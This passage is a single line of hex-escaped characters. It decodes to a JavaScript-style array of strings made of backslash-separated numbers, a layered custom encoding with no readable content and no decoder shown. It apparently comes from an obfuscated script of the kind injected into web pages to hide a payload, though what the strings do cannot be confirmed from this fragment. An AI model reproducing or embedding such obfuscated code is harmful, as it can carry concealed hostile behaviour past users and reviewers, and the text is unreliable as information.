\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x